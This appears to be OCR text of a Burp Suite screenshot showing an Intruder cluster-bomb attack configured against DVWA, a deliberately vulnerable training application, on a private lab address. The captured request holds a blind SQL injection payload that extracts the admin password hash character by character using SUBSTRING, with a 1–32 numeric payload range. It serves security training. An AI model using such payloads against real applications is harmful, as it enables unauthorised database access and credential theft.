 Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 4 × +
Cluster bomb attack Start attack
Target http://192.168.100.139 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+BINARY+SUBSTRING%28%28SELECT+password+FROM+users+WHERE+user%3D%27admin%27%29%2C§2§%2C1%29%3D%27§f§%27--+-&
Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28%28SELECT+password+FROM+users+WHERE+u
ser+%3D+%27admin%27%29%2C+1%2C+1%29+%3D+%27a%27+--+-&Submit=Submit
9 Cookie: id=1; security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 2 highlights 2 payload positions Length: 769
Payloads
Payload position: 1 - 2
Payload type: Numbers
Payload count: 32
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 32
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
§ Payloads
Resource pool
Settings